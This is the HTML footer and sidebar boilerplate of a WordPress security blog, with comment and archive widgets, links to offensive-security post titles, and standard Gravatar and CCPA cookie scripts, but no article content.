					<tr><td title="Exploiting X11 Unauthenticated Access" class="recentcommentsavatartop" style="height:48px; width:48px;"><a href="http://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/" rel="nofollow"></a></td><td class="recentcommentstexttop" style=""><a href="http://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/" rel="nofollow">Exploiting X11 Unaut&hellip;</a> on <a href="https://pipefish.me/2012/08/28/spying-on-screens-and-keystrokes-the-dangers-of-open-x11/comment-page-1/#comment-314">Spying On Screens and Keystrok&hellip;</a></td></tr><tr><td title="pipefish" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='pipefish&#039;s avatar' src='https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">pipefish on <a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/comment-page-1/#comment-18">Use EXE::Custom with psexec&hellip;</a></td></tr><tr><td title="Bill" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='Bill&#039;s avatar' src='https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=48&#038;d=identicon&#038;r=G' srcset='https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=48&#038;d=identicon&#038;r=G 1x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=72&#038;d=identicon&#038;r=G 1.5x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=96&#038;d=identicon&#038;r=G 2x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=144&#038;d=identicon&#038;r=G 3x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">Bill on <a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/comment-page-1/#comment-17">Use EXE::Custom with psexec&hellip;</a></td></tr><tr><td title="DW Huggins" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='DW Huggins&#039;s avatar' src='https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=48&#038;d=identicon&#038;r=G' srcset='https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=48&#038;d=identicon&#038;r=G 1x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=72&#038;d=identicon&#038;r=G 1.5x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=96&#038;d=identicon&#038;r=G 2x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=144&#038;d=identicon&#038;r=G 3x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">DW Huggins on <a href="https://pipefish.me/2012/05/15/track-your-cpes-from-security-constraining/comment-page-1/#comment-15">Track Your CPEs From Security&hellip;</a></td></tr><tr><td title="Bryan Miller" class="recentcommentsavatarend" style="height:48px; width:48px;"><a href="http://www.syrinxtech.com" rel="nofollow"><img referrerpolicy="no-referrer" alt='Bryan Miller&#039;s avatar' src='https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></a></td><td class="recentcommentstextend" style=""><a href="http://www.syrinxtech.com" rel="nofollow">Bryan Miller</a> on <a href="https://pipefish.me/2012/08/28/spying-on-screens-and-keystrokes-the-dangers-of-open-x11/comment-page-1/#comment-16">Spying On Screens and Keystrok&hellip;</a></td></tr>				</table>
				</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://pipefish.me/2015/11/'>November 2015</a></li>
	<li><a href='https://pipefish.me/2015/07/'>July 2015</a></li>
	<li><a href='https://pipefish.me/2015/06/'>June 2015</a></li>
	<li><a href='https://pipefish.me/2014/05/'>May 2014</a></li>
	<li><a href='https://pipefish.me/2014/01/'>January 2014</a></li>
	<li><a href='https://pipefish.me/2012/12/'>December 2012</a></li>
	<li><a href='https://pipefish.me/2012/09/'>September 2012</a></li>
	<li><a href='https://pipefish.me/2012/08/'>August 2012</a></li>
	<li><a href='https://pipefish.me/2012/05/'>May 2012</a></li>
	<li><a href='https://pipefish.me/2012/04/'>April 2012</a></li>
	<li><a href='https://pipefish.me/2012/03/'>March 2012</a></li>
	<li><a href='https://pipefish.me/2011/04/'>April 2011</a></li>
	<li><a href='https://pipefish.me/2011/03/'>March 2011</a></li>
	<li><a href='https://pipefish.me/2010/11/'>November 2010</a></li>
	<li><a href='https://pipefish.me/2010/08/'>August 2010</a></li>
	<li><a href='https://pipefish.me/2010/07/'>July 2010</a></li>
	<li><a href='https://pipefish.me/2010/01/'>January 2010</a></li>
	<li><a href='https://pipefish.me/2009/06/'>June 2009</a></li>
	<li><a href='https://pipefish.me/2009/05/'>May 2009</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-6382"><a href="https://pipefish.me/category/all-posts/">All Posts</a>
</li>
	<li class="cat-item cat-item-35890"><a href="https://pipefish.me/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-21133"><a href="https://pipefish.me/category/informational/">Security Info</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://pipefish.me/category/tutorial/">Tutorial</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
			<li><a class="click-register" href="https://wordpress.com/start?ref=wplogin">Create account</a></li>			<li><a href="https://pipefishdotme.wordpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://pipefish.me/feed/">Entries feed</a></li>
			<li><a href="https://pipefish.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.com/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.com</a></li>
		</ul>

		</aside>		</div>
	
			<div class="widget-area" id="footer-sidebar-2">
			<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pipefish.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://pipefish.me/2015/11/25/check-your-logs-you-may-be-an-attack-platform/">Check your Logs &#8211; You May Be an Attack&nbsp;Platform</a>
									</li>
											<li>
					<a href="https://pipefish.me/2015/07/11/offensive-it-security-tactics-course-description/">Offensive IT Security Tactics: Course&nbsp;Description</a>
									</li>
											<li>
					<a href="https://pipefish.me/2015/06/06/rv4sec-2015-ctf-final-scores/">RV4sec 2015 CTF Final&nbsp;Scores</a>
									</li>
											<li>
					<a href="https://pipefish.me/2014/05/17/full-disk-encrypted-kali-aws-ec2-instance/">Full Disk Encrypted Kali AWS EC2&nbsp;Instance</a>
									</li>
											<li>
					<a href="https://pipefish.me/2014/01/06/kali-on-aws/">Kali on AWS</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2>				<table class="recentcommentsavatar" cellspacing="0" cellpadding="0" border="0">
					<tr><td title="Exploiting X11 Unauthenticated Access" class="recentcommentsavatartop" style="height:48px; width:48px;"><a href="http://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/" rel="nofollow"></a></td><td class="recentcommentstexttop" style=""><a href="http://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/" rel="nofollow">Exploiting X11 Unaut&hellip;</a> on <a href="https://pipefish.me/2012/08/28/spying-on-screens-and-keystrokes-the-dangers-of-open-x11/comment-page-1/#comment-314">Spying On Screens and Keystrok&hellip;</a></td></tr><tr><td title="pipefish" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='pipefish&#039;s avatar' src='https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">pipefish on <a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/comment-page-1/#comment-18">Use EXE::Custom with psexec&hellip;</a></td></tr><tr><td title="Bill" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='Bill&#039;s avatar' src='https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=48&#038;d=identicon&#038;r=G' srcset='https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=48&#038;d=identicon&#038;r=G 1x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=72&#038;d=identicon&#038;r=G 1.5x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=96&#038;d=identicon&#038;r=G 2x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=144&#038;d=identicon&#038;r=G 3x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">Bill on <a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/comment-page-1/#comment-17">Use EXE::Custom with psexec&hellip;</a></td></tr><tr><td title="DW Huggins" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='DW Huggins&#039;s avatar' src='https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=48&#038;d=identicon&#038;r=G' srcset='https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=48&#038;d=identicon&#038;r=G 1x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=72&#038;d=identicon&#038;r=G 1.5x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=96&#038;d=identicon&#038;r=G 2x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=144&#038;d=identicon&#038;r=G 3x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">DW Huggins on <a href="https://pipefish.me/2012/05/15/track-your-cpes-from-security-constraining/comment-page-1/#comment-15">Track Your CPEs From Security&hellip;</a></td></tr><tr><td title="Bryan Miller" class="recentcommentsavatarend" style="height:48px; width:48px;"><a href="http://www.syrinxtech.com" rel="nofollow"><img referrerpolicy="no-referrer" alt='Bryan Miller&#039;s avatar' src='https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></a></td><td class="recentcommentstextend" style=""><a href="http://www.syrinxtech.com" rel="nofollow">Bryan Miller</a> on <a href="https://pipefish.me/2012/08/28/spying-on-screens-and-keystrokes-the-dangers-of-open-x11/comment-page-1/#comment-16">Spying On Screens and Keystrok&hellip;</a></td></tr>				</table>
				</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://pipefish.me/2015/11/'>November 2015</a></li>
	<li><a href='https://pipefish.me/2015/07/'>July 2015</a></li>
	<li><a href='https://pipefish.me/2015/06/'>June 2015</a></li>
	<li><a href='https://pipefish.me/2014/05/'>May 2014</a></li>
	<li><a href='https://pipefish.me/2014/01/'>January 2014</a></li>
	<li><a href='https://pipefish.me/2012/12/'>December 2012</a></li>
	<li><a href='https://pipefish.me/2012/09/'>September 2012</a></li>
	<li><a href='https://pipefish.me/2012/08/'>August 2012</a></li>
	<li><a href='https://pipefish.me/2012/05/'>May 2012</a></li>
	<li><a href='https://pipefish.me/2012/04/'>April 2012</a></li>
	<li><a href='https://pipefish.me/2012/03/'>March 2012</a></li>
	<li><a href='https://pipefish.me/2011/04/'>April 2011</a></li>
	<li><a href='https://pipefish.me/2011/03/'>March 2011</a></li>
	<li><a href='https://pipefish.me/2010/11/'>November 2010</a></li>
	<li><a href='https://pipefish.me/2010/08/'>August 2010</a></li>
	<li><a href='https://pipefish.me/2010/07/'>July 2010</a></li>
	<li><a href='https://pipefish.me/2010/01/'>January 2010</a></li>
	<li><a href='https://pipefish.me/2009/06/'>June 2009</a></li>
	<li><a href='https://pipefish.me/2009/05/'>May 2009</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-6382"><a href="https://pipefish.me/category/all-posts/">All Posts</a>
</li>
	<li class="cat-item cat-item-35890"><a href="https://pipefish.me/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-21133"><a href="https://pipefish.me/category/informational/">Security Info</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://pipefish.me/category/tutorial/">Tutorial</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
			<li><a class="click-register" href="https://wordpress.com/start?ref=wplogin">Create account</a></li>			<li><a href="https://pipefishdotme.wordpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://pipefish.me/feed/">Entries feed</a></li>
			<li><a href="https://pipefish.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.com/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.com</a></li>
		</ul>

		</aside>		</div>
	
	</div><!-- #secondary -->

		<div class="site-info small-part">
			<a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a>
			
					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<a href="#top" class="to-top"><i class="fa fa-angle-up fa-lg"><span class="screen-reader-text">Back to top</span></i></a>
<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/nucleare/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202604924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	<div class="grofile-hash-map-8a3ec5af578eeeb12737cc24909571d5">
	</div>
	<div class="grofile-hash-map-c55da3083400b507c104028c77553d62">
	</div>
	<div class="grofile-hash-map-88ee2d3e021566c95a906179e257afe8">
	</div>
	<div class="grofile-hash-map-0dc31dfafbc049b1df90e64cee5104d1">
	</div>
	</div>
		<!-- CCPA [start] -->
		<script type="text/javascript">
			( function () {

				var setupPrivacy = function() {

					// Minimal Mozilla Cookie library
					// https://developer.mozilla.org/en-US/docs/Web/API/Document/cookie/Simple_document.cookie_framework
					var cookieLib = window.cookieLib = {getItem:function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,o,n,t,r,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(n)switch(n.constructor){case Number:c=n===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:c="; expires="+n;break;case Date:c="; expires="+n.toUTCString()}return"rootDomain"!==r&&".rootDomain"!==r||(r=(".rootDomain"===r?".":"")+document.location.hostname.split(".").slice(-2).join(".")),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(r?"; domain="+r:"")+(t?"; path="+t:"")+(i?"; secure":""),!0}};

					// Implement IAB USP API.
					window.__uspapi = function( command, version, callback ) {

						// Validate callback.
						if ( typeof callback !== 'function' ) {
							return;
						}

						// Validate the given command.
						if ( command !== 'getUSPData' || version !== 1 ) {
							callback( null, false );
							return;
						}

						// Check for GPC. If set, override any stored cookie.
						if ( navigator.globalPrivacyControl ) {
							callback( { version: 1, uspString: '1YYN' }, true );
							return;
						}

						// Check for cookie.
						var consent = cookieLib.getItem( 'usprivacy' );

						// Invalid cookie.
						if ( null === consent ) {
							callback( null, false );
							return;
						}

						// Everything checks out. Fire the provided callback with the consent data.
						callback( { version: 1, uspString: consent }, true );
					};

					// Initialization.
					document.addEventListener( 'DOMContentLoaded', function() {

						// Internal functions.
						var setDefaultOptInCookie = function() {
							var value = '1YNN';
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'usprivacy', value, 365 * 24 * 60 * 60, '/', domain );
						};

						var setDefaultOptOutCookie = function() {
							var value = '1YYN';
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'usprivacy', value, 24 * 60 * 60, '/', domain );
						};

						var setDefaultNotApplicableCookie = function() {
							var value = '1---';
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'usprivacy', value, 24 * 60 * 60, '/', domain );
						};

						var setCcpaAppliesCookie = function( applies ) {
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'ccpa_applies', applies, 24 * 60 * 60, '/', domain );
						}

						var maybeCallDoNotSellCallback = function() {
							if ( 'function' === typeof window.doNotSellCallback ) {
								return window.doNotSellCallback();
							}

							return false;
						}

						// Look for usprivacy cookie first.
						var usprivacyCookie = cookieLib.getItem( 'usprivacy' );

						// Found a usprivacy cookie.
						if ( null !== usprivacyCookie ) {

							// If the cookie indicates that CCPA does not apply, then bail.
							if ( '1---' === usprivacyCookie ) {
								return;
							}

							// CCPA applies, so call our callback to add Do Not Sell link to the page.
							maybeCallDoNotSellCallback();

							// We're all done, no more processing needed.
							return;
						}

						// We don't have a usprivacy cookie, so check to see if we have a CCPA applies cookie.
						var ccpaCookie = cookieLib.getItem( 'ccpa_applies' );

						// No CCPA applies cookie found, so we'll need to geolocate if this visitor is from California.
						// This needs to happen client side because we do not have region geo data in our $SERVER headers,
						// only country data -- therefore we can't vary cache on the region.
						if ( null === ccpaCookie ) {

							var request = new XMLHttpRequest();
							request.open( 'GET', 'https://public-api.wordpress.com/geo/', true );

							request.onreadystatechange = function () {
								if ( 4 === this.readyState ) {
									if ( 200 === this.status ) {

										// Got a geo response. Parse out the region data.
										var data = JSON.parse( this.response );
										var region      = data.region ? data.region.toLowerCase() : '';
										var ccpa_applies = ['california', 'colorado', 'connecticut', 'delaware', 'indiana', 'iowa', 'montana', 'new jersey', 'oregon', 'tennessee', 'texas', 'utah', 'virginia'].indexOf( region ) > -1;
										// Set CCPA applies cookie. This keeps us from having to make a geo request too frequently.
										setCcpaAppliesCookie( ccpa_applies );

										// Check if CCPA applies to set the proper usprivacy cookie.
										if ( ccpa_applies ) {
											if ( maybeCallDoNotSellCallback() ) {
												// Do Not Sell link added, so set default opt-in.
												setDefaultOptInCookie();
											} else {
												// Failed showing Do Not Sell link as required, so default to opt-OUT just to be safe.
												setDefaultOptOutCookie();
											}
										} else {
											// CCPA does not apply.
											setDefaultNotApplicableCookie();
										}
									} else {
										// Could not geo, so let's assume for now that CCPA applies to be safe.
										setCcpaAppliesCookie( true );
										if ( maybeCallDoNotSellCallback() ) {
											// Do Not Sell link added, so set default opt-in.
											setDefaultOptInCookie();
										} else {
											// Failed showing Do Not Sell link as required, so default to opt-OUT just to be safe.
											setDefaultOptOutCookie();
										}
									}
								}
							};

							// Send the geo request.
							request.send();
						} else {
							// We found a CCPA applies cookie.
							if ( ccpaCookie === 'true' ) {
								if ( maybeCallDoNotSellCallback() ) {
									// Do Not Sell link added, so set default opt-in.
									setDefaultOptInCookie();
								} else {
									// Failed showing Do Not Sell link as required, so default to opt-OUT just to be safe.
									setDefaultOptOutCookie();
								}
							} else {
								// CCPA does not apply.
								setDefaultNotApplicableCookie();
							}
						}
					} );
				};

				// Kickoff initialization.
				if ( window.defQueue && defQueue.isLOHP && defQueue.isLOHP === 2020 ) {
					defQueue.items.push( setupPrivacy );
				} else {
					setupPrivacy();
				}

			} )();
		</script>

		<!-- CCPA [end] -->
		<div class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button ads-active"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
	style="display: none"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />

		Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
				<a href="https://automattic.com/cookies/" rel="nofollow">
			Cookie Policy		</a>
 </form>
</div>
</div>		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-nucleare actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://pipefish.me">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				Pipefish			</a>
		</li>
										<div class="actnbr-message no-display"></div>
